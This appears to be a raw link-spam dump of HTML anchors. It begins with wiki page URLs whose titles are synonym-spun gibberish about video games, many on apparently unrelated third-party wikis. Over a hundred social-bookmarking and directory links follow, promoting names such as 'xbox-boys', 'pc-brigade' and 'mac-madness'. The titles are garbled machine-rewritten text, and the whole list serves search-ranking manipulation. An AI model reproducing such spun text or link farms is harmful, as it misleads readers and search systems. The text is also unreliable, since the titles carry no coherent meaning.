<a href="http://wiki.masmallclaims.org/index.php/3_Shipway_To_Quash_Video_Games_Addiction..._Info_Number_11_Of_859">http://wiki.masmallclaims.org/index.php/3_Shipway_To_Quash_Video_Games_Addiction&#8230;_Info_Number_11_Of_859</a>
<a href="https://www.destiny-lore.com/index.php?title=How_To_Bask_Your_Deary_Television_Games..._Tip_No._13_From_197">https://www.destiny-lore.com/index.php?title=How_To_Bask_Your_Deary_Television_Games&#8230;_Tip_No._13_From_197</a>
<a href="https://camarowiki.com/index.php?title=How_Recreation_Picture_Games_Tooshie_Amend_World_And_Cognitive_Abilities..._Information_Num_22_From_128">https://camarowiki.com/index.php?title=How_Recreation_Picture_Games_Tooshie_Amend_World_And_Cognitive_Abilities&#8230;_Information_Num_22_From_128</a>
<a href="http://ntntw.info/index.php/What_Do_Telecasting_Games_Tips_Do_For_Us_..._Advice_Num_15_From_876">http://ntntw.info/index.php/What_Do_Telecasting_Games_Tips_Do_For_Us_&#8230;_Advice_Num_15_From_876</a>
<a href="http://cifarelli.net/mediawiki/index.php/The_Grandness_Of_Diversion_Picture_Games..._Advice_No._37_From_706">http://cifarelli.net/mediawiki/index.php/The_Grandness_Of_Diversion_Picture_Games&#8230;_Advice_No._37_From_706</a>
<a href="https://rkctoen.nl/index.php?title=How_Television_Games_Stool_Do_Good_Your_Mentality..._Tip_No._46_Of_514">https://rkctoen.nl/index.php?title=How_Television_Games_Stool_Do_Good_Your_Mentality&#8230;_Tip_No._46_Of_514</a>
<a href="https://interne.constantvzw.org/index.php/Cinque_Examples_Of_Democratic_Video_Games..._Advice_Number_15_From_57">https://interne.constantvzw.org/index.php/Cinque_Examples_Of_Democratic_Video_Games&#8230;_Advice_Number_15_From_57</a>
<a href="https://taupi.org/index.php?title=How_Recreation_Television_Games_Crapper_Ameliorate_Your_Donnish_And_Cognitive_Abilities..._Info_Num_23_Of_237">https://taupi.org/index.php?title=How_Recreation_Television_Games_Crapper_Ameliorate_Your_Donnish_And_Cognitive_Abilities&#8230;_Info_Num_23_Of_237</a>
<a href="http://cifarelli.net/mediawiki/index.php/The_Benefits_Of_Telecasting_Games..._Information_Num_36_From_661">http://cifarelli.net/mediawiki/index.php/The_Benefits_Of_Telecasting_Games&#8230;_Information_Num_36_From_661</a>
<a href="http://wiki.masmallclaims.org/index.php/How_To_Habituate_Diversion_Telecasting_Games_To_Teach_Children..._Tip_No._16_Of_758">http://wiki.masmallclaims.org/index.php/How_To_Habituate_Diversion_Telecasting_Games_To_Teach_Children&#8230;_Tip_No._16_Of_758</a>
<a href="https://bbarlock.com/index.php/How_Diversion_Picture_Games_Commode_Charm_A_Child_s_Cognitive_Growing..._Advice_No._10_From_885">https://bbarlock.com/index.php/How_Diversion_Picture_Games_Commode_Charm_A_Child_s_Cognitive_Growing&#8230;_Advice_No._10_From_885</a>
<a href="https://summeradde.se/cabview/index.php?title=How_Do_Television_Games_Tips_Involve_The_Mentality_..._Tip_No._42_From_314">https://summeradde.se/cabview/index.php?title=How_Do_Television_Games_Tips_Involve_The_Mentality_&#8230;_Tip_No._42_From_314</a>
<a href="http://wiki.legioxxirapax.com/index.php?title=How_Playacting_Telecasting_Games_Improves_The_Head..._Advice_No._43_From_769">http://wiki.legioxxirapax.com/index.php?title=How_Playacting_Telecasting_Games_Improves_The_Head&#8230;_Advice_No._43_From_769</a>
<a href="https://hegemony.xyz/wiki/index.php?title=The_Dangers_Of_Video_Recording_Games..._Information_No._6_Of_962">https://hegemony.xyz/wiki/index.php?title=The_Dangers_Of_Video_Recording_Games&#8230;_Information_No._6_Of_962</a>
<a href="https://marionsrezepte.com/index.php/The_Benefits_Of_Playacting_Recreational_Telecasting_Games..._Information_Number_6_Of_244">https://marionsrezepte.com/index.php/The_Benefits_Of_Playacting_Recreational_Telecasting_Games&#8230;_Information_Number_6_Of_244</a>
<a href="http://www.wiki.cheneliege.fr/index.php/Benefits_Of_Performing_Television_Games..._Advice_Number_28_Of_673">http://www.wiki.cheneliege.fr/index.php/Benefits_Of_Performing_Television_Games&#8230;_Advice_Number_28_Of_673</a>
<a href="https://telugusaahityam.com/How_Video_Games_Terminate_Better_Your_Donnish_And_Cognitive_Abilities..._Advice_No._14_From_86">https://telugusaahityam.com/How_Video_Games_Terminate_Better_Your_Donnish_And_Cognitive_Abilities&#8230;_Advice_No._14_From_86</a>
<a href="https://minecrafting.co.uk/wiki/index.php/How_To_Deflect_Getting_Addicted_To_Video_Recording_Games..._Tip_Num_31_Of_769">https://minecrafting.co.uk/wiki/index.php/How_To_Deflect_Getting_Addicted_To_Video_Recording_Games&#8230;_Tip_Num_31_Of_769</a>
<a href="https://ruby.ecs.umass.edu/Umasscleanroom/index.php/What_Genres_Of_Picture_Games_Are_Pop_..._Tip_Num_2_From_601">https://ruby.ecs.umass.edu/Umasscleanroom/index.php/What_Genres_Of_Picture_Games_Are_Pop_&#8230;_Tip_Num_2_From_601</a>
<a href="https://yoga.wiki/index.php?title=What_You_Should_Get_It_On_Almost_Recreation_Telecasting_Games..._Info_Num_5_From_402">https://yoga.wiki/index.php?title=What_You_Should_Get_It_On_Almost_Recreation_Telecasting_Games&#8230;_Info_Num_5_From_402</a>
<a href="https://systemsdelight.ddns.net/mediawiki/index.php/Interesting_Facts_Astir_Video_Recording_Games..._Info_No._43_From_883">https://systemsdelight.ddns.net/mediawiki/index.php/Interesting_Facts_Astir_Video_Recording_Games&#8230;_Info_No._43_From_883</a>
<a href="http://nswiki.svenskasuperserier.se/w/index.php?title=Wherefore_Television_Games_Are_Soundly_For_You..._Advice_Num_24_Of_782">http://nswiki.svenskasuperserier.se/w/index.php?title=Wherefore_Television_Games_Are_Soundly_For_You&#8230;_Advice_Num_24_Of_782</a>
<a href="https://masonicwiki.org/wiki/Why_Television_Games_Are_Salutary_For_You..._Information_No._12_Of_304">https://masonicwiki.org/wiki/Why_Television_Games_Are_Salutary_For_You&#8230;_Information_No._12_Of_304</a>
<a href="https://iamelf.com/wiki/index.php/5_Picture_Games_Tips_For_Retention_Your_Play_Roger_Huntington_Sessions_Play..._Tip_Num_25_Of_551">https://iamelf.com/wiki/index.php/5_Picture_Games_Tips_For_Retention_Your_Play_Roger_Huntington_Sessions_Play&#8230;_Tip_Num_25_Of_551</a>
<a href="https://tinanatelo.com/index.php/What_You_Should_Love_Almost_Diversion_Video_Games..._Info_Number_50_From_585">https://tinanatelo.com/index.php/What_You_Should_Love_Almost_Diversion_Video_Games&#8230;_Info_Number_50_From_585</a>
<a href="https://wiki.funturu.com/index.php/What_Are_The_Trump_Games_To_Free_Rein_..._Information_Num_40_From_313">https://wiki.funturu.com/index.php/What_Are_The_Trump_Games_To_Free_Rein_&#8230;_Information_Num_40_From_313</a>
<a href="https://sacswiki.com/index.php/The_Effects_Of_Refreshment_Television_Games_On_The_Encephalon..._Tip_No._38_From_412">https://sacswiki.com/index.php/The_Effects_Of_Refreshment_Television_Games_On_The_Encephalon&#8230;_Tip_No._38_From_412</a>
<a href="https://www.mibtec.it/wiki/index.php?title=Why_Playacting_Telecasting_Games_Is_Dependable_For_Your_Brainpower..._Advice_No._3_Of_182">https://www.mibtec.it/wiki/index.php?title=Why_Playacting_Telecasting_Games_Is_Dependable_For_Your_Brainpower&#8230;_Advice_No._3_Of_182</a>
<a href="https://www.ebay-dir.com/PC-Brigade_291665.html">https://www.ebay-dir.com/PC-Brigade_291665.html</a>
<a href="https://www.free-weblink.com/PC-Brigade_113235.html">https://www.free-weblink.com/PC-Brigade_113235.html</a>
<a href="http://www.ad-links.org/PC-Brigade_253055.html">http://www.ad-links.org/PC-Brigade_253055.html</a>
<a href="http://www.jet-links.com/PC-Brigade_283190.html">http://www.jet-links.com/PC-Brigade_283190.html</a>
<a href="http://www.freeweblink.org/details.php?id=203476">http://www.freeweblink.org/details.php?id=203476</a>
<a href="http://www.ask-dir.org/PC-Brigade_274959.html">http://www.ask-dir.org/PC-Brigade_274959.html</a>
<a href="http://www.link-boy.org/details.php?id=264662">http://www.link-boy.org/details.php?id=264662</a>
<a href="https://www.justlink.org/details.php?id=263357">https://www.justlink.org/details.php?id=263357</a>
<a href="https://www.link-man.org/PC-Brigade_271848.html">https://www.link-man.org/PC-Brigade_271848.html</a>
<a href="https://www.smartseolink.org/details.php?id=295421">https://www.smartseolink.org/details.php?id=295421</a>
<a href="http://onliner.us/story.php?title=nintendo-ninjas-3">http://onliner.us/story.php?title=nintendo-ninjas-3</a>
<a href="http://2learnhow.com/story.php?title=nintendo-ninjas-9">http://2learnhow.com/story.php?title=nintendo-ninjas-9</a>
<a href="https://www.sbookmarking.com/story/nintendo-ninjas">https://www.sbookmarking.com/story/nintendo-ninjas</a>
<a href="https://www.social-bookmarkingsites.com/story/nintendo-ninjas">https://www.social-bookmarkingsites.com/story/nintendo-ninjas</a>
<a href="https://www.freewebmarks.com/story/nintendo-ninjas">https://www.freewebmarks.com/story/nintendo-ninjas</a>
<a href="https://www.pbookmarking.com/story/nintendo-ninjas">https://www.pbookmarking.com/story/nintendo-ninjas</a>
<a href="https://www.freebookmarkingsite.com/story/nintendo-ninjas">https://www.freebookmarkingsite.com/story/nintendo-ninjas</a>
<a href="https://www.free-socialbookmarking.com/story/nintendo-ninjas">https://www.free-socialbookmarking.com/story/nintendo-ninjas</a>
<a href="https://www.starbookmarking.com/story/playstation-playas">https://www.starbookmarking.com/story/playstation-playas</a>
<a href="https://www.newsocialbookmarkingsite.com/story/playstation-playas">https://www.newsocialbookmarkingsite.com/story/playstation-playas</a>
<a href="https://bookmarkingpage.xyz/technology/playstation-playas/">https://bookmarkingpage.xyz/technology/playstation-playas/</a>
<a href="https://www.bookmarkingfree.com/story/playstation-playas">https://www.bookmarkingfree.com/story/playstation-playas</a>
<a href="https://www.mbookmarking.com/story/playstation-playas">https://www.mbookmarking.com/story/playstation-playas</a>
<a href="https://www.abookmarking.com/story/playstation-playas">https://www.abookmarking.com/story/playstation-playas</a>
<a href="https://www.ubookmarking.com/story/playstation-playas">https://www.ubookmarking.com/story/playstation-playas</a>
<a href="https://www.ybookmarking.com/story/playstation-playas">https://www.ybookmarking.com/story/playstation-playas</a>
<a href="https://www.letsdobookmark.com/story/xbox-boys">https://www.letsdobookmark.com/story/xbox-boys</a>
<a href="https://www.socialbookmarkingwebsite.com/story/xbox-boys">https://www.socialbookmarkingwebsite.com/story/xbox-boys</a>
<a href="https://fastbookmarkings.com/story/xbox-boys">https://fastbookmarkings.com/story/xbox-boys</a>
<a href="http://www.socialbookmarkssite.com/bookmark/4692878/xbox-boys/">http://www.socialbookmarkssite.com/bookmark/4692878/xbox-boys/</a>
<a href="http://www.video-bookmark.com/bookmark/5661654/xbox-boys/">http://www.video-bookmark.com/bookmark/5661654/xbox-boys/</a>
<a href="https://www.anibookmark.com/site/xbox-boys-ab1084431.html">https://www.anibookmark.com/site/xbox-boys-ab1084431.html</a>
<a href="http://justpep.com/story/all/xbox-boys">http://justpep.com/story/all/xbox-boys</a>
<a href="http://financial-hub.net/story.php?title=xbox-boys">http://financial-hub.net/story.php?title=xbox-boys</a>
<a href="https://ridents.updatesee.com/post/21357/Mac-Madness">https://ridents.updatesee.com/post/21357/Mac-Madness</a>
<a href="https://vapidpro.updatesee.com/post/20277/Mac-Madness">https://vapidpro.updatesee.com/post/20277/Mac-Madness</a>
<a href="https://visacountry.updatesee.com/post/16817/Mac-Madness">https://visacountry.updatesee.com/post/16817/Mac-Madness</a>
<a href="https://ferventing.updatesee.com/post/20409/Mac-Madness">https://ferventing.updatesee.com/post/20409/Mac-Madness</a>
<a href="https://lucidhutt.updatesee.com/post/12033/Mac-Madness">https://lucidhutt.updatesee.com/post/12033/Mac-Madness</a>
<a href="https://hubcage.updatesee.com/post/14392/Mac-Madness">https://hubcage.updatesee.com/post/14392/Mac-Madness</a>
<a href="https://shutkey.updatesee.com/post/16958/Mac-Madness">https://shutkey.updatesee.com/post/16958/Mac-Madness</a>
<a href="https://linksbeat.updatesee.com/post/13430/Mac-Madness">https://linksbeat.updatesee.com/post/13430/Mac-Madness</a>
<a href="https://mbacklink.updatesee.com/post/16245/Gadget-Mania">https://mbacklink.updatesee.com/post/16245/Gadget-Mania</a>
<a href="https://crazybacklink.updatesee.com/post/6273/Gadget-Mania">https://crazybacklink.updatesee.com/post/6273/Gadget-Mania</a>
<a href="https://flybacklink.updatesee.com/post/15769/Gadget-Mania">https://flybacklink.updatesee.com/post/15769/Gadget-Mania</a>
<a href="https://mozylinks.updatesee.com/post/16298/Gadget-Mania">https://mozylinks.updatesee.com/post/16298/Gadget-Mania</a>
<a href="https://skybacklinks.updatesee.com/post/16414/Gadget-Mania">https://skybacklinks.updatesee.com/post/16414/Gadget-Mania</a>
<a href="https://backlinksplanet.updatesee.com/post/214345/Gadget-Mania">https://backlinksplanet.updatesee.com/post/214345/Gadget-Mania</a>
<a href="https://seomast.updatesee.com/post/21930/Gadget-Mania">https://seomast.updatesee.com/post/21930/Gadget-Mania</a>
<a href="http://www.ecodir.net/Gadget-----------------Mania_219452.html">http://www.ecodir.net/Gadget&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;Mania_219452.html</a>
<a href="https://mediajx.com/story15344657/pc-brigade">https://mediajx.com/story15344657/pc-brigade</a>
<a href="https://bookmark-dofollow.com/story15248587/xbox-boys">https://bookmark-dofollow.com/story15248587/xbox-boys</a>
<a href="https://bookmark-template.com/story15489486/pc-brigade">https://bookmark-template.com/story15489486/pc-brigade</a>
<a href="https://prbookmarkingwebsites.com/story15480014/xbox-boys">https://prbookmarkingwebsites.com/story15480014/xbox-boys</a>
<a href="https://socialmediainuk.com/story13835840/pc-brigade">https://socialmediainuk.com/story13835840/pc-brigade</a>
<a href="https://dirstop.com/story15484078/playstation-playas">https://dirstop.com/story15484078/playstation-playas</a>
<a href="https://opensocialfactory.com/story12855458/nintendo-ninjas">https://opensocialfactory.com/story12855458/nintendo-ninjas</a>
<a href="https://ztndz.com/story15467458/xbox-boys">https://ztndz.com/story15467458/xbox-boys</a>
<a href="https://gorillasocialwork.com/story13964854/playstation-playas">https://gorillasocialwork.com/story13964854/playstation-playas</a>
<a href="https://socialrus.com/story13292497/gadget-mania">https://socialrus.com/story13292497/gadget-mania</a>
<a href="https://socialmediastore.net/story13814875/playstation-playas">https://socialmediastore.net/story13814875/playstation-playas</a>
<a href="https://socialnetworkadsinfo.com/story15520215/nintendo-ninjas">https://socialnetworkadsinfo.com/story15520215/nintendo-ninjas</a>
<a href="https://bookmarkport.com/story15389997/playstation-playas">https://bookmarkport.com/story15389997/playstation-playas</a>
<a href="https://bookmarkbirth.com/story13386023/playstation-playas">https://bookmarkbirth.com/story13386023/playstation-playas</a>
<a href="https://bookmarkloves.com/story15509065/nintendo-ninjas">https://bookmarkloves.com/story15509065/nintendo-ninjas</a>
<a href="https://getsocialpr.com/story14023062/nintendo-ninjas">https://getsocialpr.com/story14023062/nintendo-ninjas</a>
<a href="https://bookmarklinking.com/story14675756/playstation-playas">https://bookmarklinking.com/story14675756/playstation-playas</a>
<a href="https://bookmarkspedia.com/story14432296/xbox-boys">https://bookmarkspedia.com/story14432296/xbox-boys</a>
<a href="https://bookmarkshome.com/story14688777/mac-madness">https://bookmarkshome.com/story14688777/mac-madness</a>
<a href="https://bookmarksfocus.com/story14686657/xbox-boys">https://bookmarksfocus.com/story14686657/xbox-boys</a>
<a href="https://bookmarksurl.com/story14691135/mac-madness">https://bookmarksurl.com/story14691135/mac-madness</a>
<a href="https://myeasybookmarks.com/story14657390/pc-brigade">https://myeasybookmarks.com/story14657390/pc-brigade</a>
<a href="https://e-bookmarks.com/story14651359/xbox-boys">https://e-bookmarks.com/story14651359/xbox-boys</a>
<a href="https://mixbookmark.com/story14683642/gadget-mania">https://mixbookmark.com/story14683642/gadget-mania</a>
<a href="https://bookmarkalexa.com/story14662976/pc-brigade">https://bookmarkalexa.com/story14662976/pc-brigade</a>
<a href="https://bookmarkinglife.com/story14667733/xbox-boys">https://bookmarkinglife.com/story14667733/xbox-boys</a>
<a href="https://bookmark-group.com/story14678361/gadget-mania">https://bookmark-group.com/story14678361/gadget-mania</a>
<a href="https://mylittlebookmark.com/story14680257/pc-brigade">https://mylittlebookmark.com/story14680257/pc-brigade</a>
<a href="https://webookmarks.com/story14683412/xbox-boys">https://webookmarks.com/story14683412/xbox-boys</a>
<a href="https://checkbookmarks.com/story14698130/pc-brigade">https://checkbookmarks.com/story14698130/pc-brigade</a>
<a href="https://ariabookmarks.com/story14686053/playstation-playas">https://ariabookmarks.com/story14686053/playstation-playas</a>
<a href="https://bookmarkfox.com/story14679449/xbox-boys">https://bookmarkfox.com/story14679449/xbox-boys</a>
<a href="https://linkedbookmarker.com/story14632038/playstation-playas">https://linkedbookmarker.com/story14632038/playstation-playas</a>
<a href="https://bookmarksoflife.com/story14678367/gadget-mania">https://bookmarksoflife.com/story14678367/gadget-mania</a>
<a href="https://bookmarkfavors.com/story14681874/playstation-playas">https://bookmarkfavors.com/story14681874/playstation-playas</a>
<a href="https://bookmarkyourpage.com/story14609704/playstation-playas">https://bookmarkyourpage.com/story14609704/playstation-playas</a>
<a href="https://businessbookmark.com/story14659388/xbox-boys">https://businessbookmark.com/story14659388/xbox-boys</a>
<a href="https://ledbookmark.com/story14787872/nintendo-ninjas">https://ledbookmark.com/story14787872/nintendo-ninjas</a>
<a href="https://socialaffluent.com/story14685291/mac-madness">https://socialaffluent.com/story14685291/mac-madness</a>
<a href="https://tornadosocial.com/story14704406/playstation-playas">https://tornadosocial.com/story14704406/playstation-playas</a>
<a href="https://topsocialplan.com/story14689979/gadget-mania">https://topsocialplan.com/story14689979/gadget-mania</a>
<a href="https://socialbuzzmaster.com/story14667904/pc-brigade">https://socialbuzzmaster.com/story14667904/pc-brigade</a>
<a href="https://social4geek.com/story14683823/pc-brigade">https://social4geek.com/story14683823/pc-brigade</a>
<a href="https://socialstrategie.com/story14689074/nintendo-ninjas">https://socialstrategie.com/story14689074/nintendo-ninjas</a>
<a href="https://thekiwisocial.com/story14715236/gadget-mania">https://thekiwisocial.com/story14715236/gadget-mania</a>
<a href="https://socialupme.com/story14674944/pc-brigade">https://socialupme.com/story14674944/pc-brigade</a>
<a href="https://tvsocialnews.com/story14690555/pc-brigade">https://tvsocialnews.com/story14690555/pc-brigade</a>
<a href="https://wavesocialmedia.com/story14702137/gadget-mania">https://wavesocialmedia.com/story14702137/gadget-mania</a>
<a href="https://thesocialcircles.com/story14673508/xbox-boys">https://thesocialcircles.com/story14673508/xbox-boys</a>
<a href="https://socialtechnet.com/story14617242/gadget-mania">https://socialtechnet.com/story14617242/gadget-mania</a>
<a href="https://socialbaskets.com/story14689865/xbox-boys">https://socialbaskets.com/story14689865/xbox-boys</a>
<a href="https://reallivesocial.com/story14683219/xbox-boys">https://reallivesocial.com/story14683219/xbox-boys</a>
<a href="https://highkeysocial.com/story14655681/gadget-mania">https://highkeysocial.com/story14655681/gadget-mania</a>
<a href="https://esocialmall.com/story14670192/pc-brigade">https://esocialmall.com/story14670192/pc-brigade</a>
<a href="https://thesocialintro.com/story14679441/xbox-boys">https://thesocialintro.com/story14679441/xbox-boys</a>
<a href="https://thesocialdelight.com/story14679085/xbox-boys">https://thesocialdelight.com/story14679085/xbox-boys</a>
<a href="https://sociallytraffic.com/story14658981/mac-madness">https://sociallytraffic.com/story14658981/mac-madness</a>
<a href="https://socialislife.com/story14435758/xbox-boys">https://socialislife.com/story14435758/xbox-boys</a>
<a href="https://socialdummies.com/story14423378/nintendo-ninjas">https://socialdummies.com/story14423378/nintendo-ninjas</a>
<a href="https://social40.com/story14432651/pc-brigade">https://social40.com/story14432651/pc-brigade</a>
<a href="https://social-galaxy.com/story14452927/pc-brigade">https://social-galaxy.com/story14452927/pc-brigade</a>
<a href="https://getsocialselling.com/story14431833/nintendo-ninjas">https://getsocialselling.com/story14431833/nintendo-ninjas</a>
<a href="https://directmysocial.com/story14449899/gadget-mania">https://directmysocial.com/story14449899/gadget-mania</a>
<a href="https://isocialfans.com/story14452354/mac-madness">https://isocialfans.com/story14452354/mac-madness</a>
<a href="https://socialfactories.com/story14435293/nintendo-ninjas">https://socialfactories.com/story14435293/nintendo-ninjas</a>
<a href="https://onelifesocial.com/story14409997/nintendo-ninjas">https://onelifesocial.com/story14409997/nintendo-ninjas</a>
<a href="https://sociallweb.com/story14433733/nintendo-ninjas">https://sociallweb.com/story14433733/nintendo-ninjas</a>
<a href="https://socialioapp.com/story14423197/playstation-playas">https://socialioapp.com/story14423197/playstation-playas</a>
<a href="https://socialexpresions.com/story14445191/nintendo-ninjas">https://socialexpresions.com/story14445191/nintendo-ninjas</a>
<a href="https://mysocialquiz.com/story14448469/pc-brigade">https://mysocialquiz.com/story14448469/pc-brigade</a>
<a href="https://mysocialport.com/story14454396/nintendo-ninjas">https://mysocialport.com/story14454396/nintendo-ninjas</a>
<a href="https://mysocialfeeder.com/story14452669/xbox-boys">https://mysocialfeeder.com/story14452669/xbox-boys</a>
<a href="https://express-page.com/story14453412/xbox-boys">https://express-page.com/story14453412/xbox-boys</a>
<a href="https://pageoftoday.com/story14398998/mac-madness">https://pageoftoday.com/story14398998/mac-madness</a>
<a href="https://livebackpage.com/story14433234/pc-brigade">https://livebackpage.com/story14433234/pc-brigade</a>
<a href="https://ok-social.com/story14455139/xbox-boys">https://ok-social.com/story14455139/xbox-boys</a>
<a href="https://get-social-now.com/story14334382/playstation-playas">https://get-social-now.com/story14334382/playstation-playas</a>
<a href="https://socialimarketing.com/story14445076/gadget-mania">https://socialimarketing.com/story14445076/gadget-mania</a>
<a href="https://socialeweb.com/story14443536/gadget-mania">https://socialeweb.com/story14443536/gadget-mania</a>
<a href="https://yoursocialpeople.com/story14444412/mac-madness">https://yoursocialpeople.com/story14444412/mac-madness</a>
<a href="https://wisesocialsmedia.com/story14453057/nintendo-ninjas">https://wisesocialsmedia.com/story14453057/nintendo-ninjas</a>
<a href="https://wise-social.com/story14449948/xbox-boys">https://wise-social.com/story14449948/xbox-boys</a>
<a href="https://socialwebleads.com/story14436190/mac-madness">https://socialwebleads.com/story14436190/mac-madness</a>
<a href="https://socialwebconsult.com/story14433893/mac-madness">https://socialwebconsult.com/story14433893/mac-madness</a>
<a href="https://socialmediaentry.com/story14429933/xbox-boys">https://socialmediaentry.com/story14429933/xbox-boys</a>
<a href="https://socialbuzztoday.com/story14439170/nintendo-ninjas">https://socialbuzztoday.com/story14439170/nintendo-ninjas</a>
<a href="https://socialbuzzfeed.com/story14442844/gadget-mania">https://socialbuzzfeed.com/story14442844/gadget-mania</a>
<a href="https://mysocialguides.com/story14455884/gadget-mania">https://mysocialguides.com/story14455884/gadget-mania</a>
<a href="https://my-social-box.com/story14420516/nintendo-ninjas">https://my-social-box.com/story14420516/nintendo-ninjas</a>
<a href="https://madesocials.com/story14421591/playstation-playas">https://madesocials.com/story14421591/playstation-playas</a>
<a href="https://guidemysocial.com/story14446628/mac-madness">https://guidemysocial.com/story14446628/mac-madness</a>
<a href="https://getsocialsource.com/story14420470/playstation-playas">https://getsocialsource.com/story14420470/playstation-playas</a>
<a href="https://getsocialnetwork.com/story14435288/nintendo-ninjas">https://getsocialnetwork.com/story14435288/nintendo-ninjas</a>
<a href="https://allkindsofsocial.com/story14429542/mac-madness">https://allkindsofsocial.com/story14429542/mac-madness</a>
<a href="https://webnowmedia.com/story14402889/playstation-playas">https://webnowmedia.com/story14402889/playstation-playas</a>
<a href="https://thebookpage.com/story14423803/gadget-mania">https://thebookpage.com/story14423803/gadget-mania</a>
<a href="https://techonpage.com/story14462366/xbox-boys">https://techonpage.com/story14462366/xbox-boys</a>
<a href="https://infopagex.com/story14425875/playstation-playas">https://infopagex.com/story14425875/playstation-playas</a>
<a href="https://thesocialvibes.com/story14448737/playstation-playas">https://thesocialvibes.com/story14448737/playstation-playas</a>
<a href="https://socialistener.com/story14428845/gadget-mania">https://socialistener.com/story14428845/gadget-mania</a>
<a href="https://socialinplace.com/story14404173/pc-brigade">https://socialinplace.com/story14404173/pc-brigade</a>
<a href="https://socialicus.com/story14427961/mac-madness">https://socialicus.com/story14427961/mac-madness</a>
<a href="https://singnalsocial.com/story14450455/playstation-playas">https://singnalsocial.com/story14450455/playstation-playas</a>
<a href="https://worldsocialindex.com/story14416790/mac-madness">https://worldsocialindex.com/story14416790/mac-madness</a>
<a href="https://socialwebnotes.com/story14462231/xbox-boys">https://socialwebnotes.com/story14462231/xbox-boys</a>
<a href="https://socialmediatotal.com/story14414275/gadget-mania">https://socialmediatotal.com/story14414275/gadget-mania</a>
<a href="https://socialbraintech.com/story14438963/pc-brigade">https://socialbraintech.com/story14438963/pc-brigade</a>
<a href="https://social-medialink.com/story14441677/nintendo-ninjas">https://social-medialink.com/story14441677/nintendo-ninjas</a>
<a href="https://mysocialname.com/story14429442/playstation-playas">https://mysocialname.com/story14429442/playstation-playas</a>
<a href="https://mediasocially.com/story14397608/mac-madness">https://mediasocially.com/story14397608/mac-madness</a>
<a href="https://guideyoursocial.com/story14417598/pc-brigade">https://guideyoursocial.com/story14417598/pc-brigade</a>
<a href="https://agency-social.com/story14416590/pc-brigade">https://agency-social.com/story14416590/pc-brigade</a>
<a href="https://mediafiremax.com/story14423800/gadget-mania">https://mediafiremax.com/story14423800/gadget-mania</a>
<a href="https://companyspage.com/story14415216/playstation-playas">https://companyspage.com/story14415216/playstation-playas</a>
<a href="https://mypresspage.com/story14417062/mac-madness">https://mypresspage.com/story14417062/mac-madness</a>
<a href="https://rankuppages.com/story14417963/gadget-mania">https://rankuppages.com/story14417963/gadget-mania</a>
<a href="https://bookmarks-hit.com/story14341945/playstation-playas">https://bookmarks-hit.com/story14341945/playstation-playas</a>
<a href="https://pr8bookmarks.com/story14339933/xbox-boys">https://pr8bookmarks.com/story14339933/xbox-boys</a>
<a href="https://pr6bookmark.com/story14339427/gadget-mania">https://pr6bookmark.com/story14339427/gadget-mania</a>
<a href="https://adsbookmark.com/story14282830/nintendo-ninjas">https://adsbookmark.com/story14282830/nintendo-ninjas</a>
<a href="https://yourbookmarklist.com/story14369187/mac-madness">https://yourbookmarklist.com/story14369187/mac-madness</a>
<a href="https://bookmarking1.com/story14245253/pc-brigade">https://bookmarking1.com/story14245253/pc-brigade</a>
<a href="https://sb-bookmarking.com/story14332996/playstation-playas">https://sb-bookmarking.com/story14332996/playstation-playas</a>
<a href="https://pr1bookmarks.com/story14316629/playstation-playas">https://pr1bookmarks.com/story14316629/playstation-playas</a>
<a href="https://madbookmarks.com/story14248855/nintendo-ninjas">https://madbookmarks.com/story14248855/nintendo-ninjas</a>
<a href="https://bookmarks4seo.com/story14246259/pc-brigade">https://bookmarks4seo.com/story14246259/pc-brigade</a>
<a href="https://bookmarkblast.com/story14322423/pc-brigade">https://bookmarkblast.com/story14322423/pc-brigade</a>
<a href="https://admiralbookmarks.com/story14299961/playstation-playas">https://admiralbookmarks.com/story14299961/playstation-playas</a>
<a href="https://7prbookmarks.com/story14309947/gadget-mania">https://7prbookmarks.com/story14309947/gadget-mania</a>
<a href="https://pr7bookmark.com/story14348356/gadget-mania">https://pr7bookmark.com/story14348356/gadget-mania</a>
<a href="https://bookmarkize.com/story14298638/mac-madness">https://bookmarkize.com/story14298638/mac-madness</a>
<a href="https://easiestbookmarks.com/story14305997/gadget-mania">https://easiestbookmarks.com/story14305997/gadget-mania</a>
<a href="https://bookmarksden.com/story14265195/gadget-mania">https://bookmarksden.com/story14265195/gadget-mania</a>
<a href="https://bookmarkpagerank.com/story14248720/playstation-playas">https://bookmarkpagerank.com/story14248720/playstation-playas</a>
<a href="https://bookmarkhard.com/story14252771/pc-brigade">https://bookmarkhard.com/story14252771/pc-brigade</a>
<a href="https://bookmark-vip.com/story14323341/playstation-playas">https://bookmark-vip.com/story14323341/playstation-playas</a>
<a href="https://bookmarkity.com/story14306192/nintendo-ninjas">https://bookmarkity.com/story14306192/nintendo-ninjas</a>
<a href="https://todaybookmarks.com/story14332925/nintendo-ninjas">https://todaybookmarks.com/story14332925/nintendo-ninjas</a>
<a href="https://followbookmarks.com/story14324326/playstation-playas">https://followbookmarks.com/story14324326/playstation-playas</a>
<a href="https://bookmarksusa.com/story14333138/pc-brigade">https://bookmarksusa.com/story14333138/pc-brigade</a>
<a href="https://bookmarkstown.com/story14320875/pc-brigade">https://bookmarkstown.com/story14320875/pc-brigade</a>
<a href="https://bookmarkquotes.com/story14336661/mac-madness">https://bookmarkquotes.com/story14336661/mac-madness</a>
<a href="https://bookmarkprobe.com/story14330023/mac-madness">https://bookmarkprobe.com/story14330023/mac-madness</a>
<a href="https://bookmarkprobe.com/story14330023/mac-madness">https://bookmarkprobe.com/story14330023/mac-madness</a>
<a href="https://bookmark-media.com/story14340100/mac-madness">https://bookmark-media.com/story14340100/mac-madness</a>
<a href="https://wildbookmarks.com/story14345177/pc-brigade">https://wildbookmarks.com/story14345177/pc-brigade</a>
<a href="https://meshbookmarks.com/story14309024/playstation-playas">https://meshbookmarks.com/story14309024/playstation-playas</a>
<a href="https://gogogobookmarks.com/story14324110/xbox-boys">https://gogogobookmarks.com/story14324110/xbox-boys</a>
<a href="https://cruxbookmarks.com/story14322210/xbox-boys">https://cruxbookmarks.com/story14322210/xbox-boys</a>
<a href="https://bookmarkproduct.com/story14330366/gadget-mania">https://bookmarkproduct.com/story14330366/gadget-mania</a>
<a href="https://bookmarkfriend.com/story14309900/pc-brigade">https://bookmarkfriend.com/story14309900/pc-brigade</a>
<a href="https://bookmark-share.com/story14313921/gadget-mania">https://bookmark-share.com/story14313921/gadget-mania</a>
<a href="https://bookmark-master.com/story14251912/pc-brigade">https://bookmark-master.com/story14251912/pc-brigade</a>
